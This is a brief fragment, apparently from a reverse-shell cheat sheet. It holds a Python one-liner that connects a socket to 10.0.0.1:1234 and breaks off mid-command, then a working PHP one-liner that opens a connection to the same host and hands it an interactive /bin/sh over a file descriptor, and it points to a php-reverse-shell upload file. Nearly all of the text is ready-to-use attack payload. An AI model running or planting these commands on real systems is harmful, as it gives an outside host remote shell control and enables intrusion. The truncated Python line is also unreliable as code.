 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.